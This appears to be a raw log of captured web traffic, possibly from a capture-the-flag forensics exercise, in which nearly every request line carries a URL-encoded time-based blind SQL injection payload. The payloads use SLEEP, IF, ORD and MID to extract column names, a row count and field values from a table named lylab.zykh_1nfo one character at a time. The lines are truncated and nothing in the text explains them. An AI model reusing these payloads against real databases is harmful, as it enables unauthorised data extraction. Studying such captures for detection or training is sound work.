 1370.2640371… 618 G 28SLEEP%284-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28column_name%20AS%20NCHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.COLUMNS%20WHERE%20table_name%3
1372.3309276… 2154 H
1372.3325406… 617 G 28SLEEP%284-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28column_name%20AS%20NCHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.COLUMNS%20WHERE%20table_name%3
1374.4127656… 2154 H
1374.4161801… 514 G 28SLEEP%284-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28%2A%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20lylab.zykh_1nfo%29%2C1%2C1%29%29%3E51%2C0%2C4%
1380.4386300… 2154 H
1380.4401509… 514 G 28SLEEP%284-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28%2A%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20lylab.zykh_1nfo%29%2C1%2C1%29%29%3E54%2C0%2C4%
1382.4811156… 2154 H
1382.4826002… 514 G 28SLEEP%284-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28%2A%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20lylab.zykh_1nfo%29%2C1%2C1%29%29%3E52%2C0%2C4%
1388.5377854… 2154 H
1388.5394666… 514 G 28SLEEP%284-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28%2A%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20lylab.zykh_1nfo%29%2C1%2C1%29%29%3E53%2C0%2C4%
1390.5867551… 2154 H
1390.5883527… 517 G 28SLEEP%284-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28%2A%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20lylab.zykh_1nfo%29%2C1%2C1%29%29%21%3D53%2C0%2
1392.6395487… 2154 H
1392.6413549… 514 G 28SLEEP%284-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28%2A%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20lylab.zykh_1nfo%29%2C2%2C1%29%29%3E51%2C0%2C4%
1394.6745860… 2154 H
1394.6766650… 514 G 28SLEEP%284-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28%2A%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20lylab.zykh_1nfo%29%2C2%2C1%29%29%3E48%2C0%2C4%
1396.7409346… 2154 H
1396.7424848… 513 G 28SLEEP%284-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28%2A%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20lylab.zykh_1nfo%29%2C2%2C1%29%29%3E9%2C0%2C4%2
1398.7781324… 2154 H
1398.7813072… 548 G 28SLEEP%284-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60name%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20lylab.zykh_1nfo%20ORDER%20BY%20id%20LIMIT%200%2C1%